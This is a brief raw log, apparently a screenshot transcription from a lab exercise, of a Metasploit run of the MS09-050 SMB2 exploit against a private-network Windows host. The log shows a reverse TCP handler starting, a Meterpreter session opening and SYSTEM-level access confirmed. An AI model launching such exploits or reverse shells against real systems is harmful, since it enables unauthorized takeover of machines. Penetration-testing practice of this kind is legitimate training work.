 msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.45.161:4444
[*] 192.168.233.40:445 - Connecting to the target (192.168.233.40:445)...
[*] 192.168.233.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.233.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (175686 bytes) to 192.168.233.40
[*] Meterpreter session 2 opened (192.168.45.161:4444 → 192.168.233.40:49159) at 2023-06-30
17:49:09 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >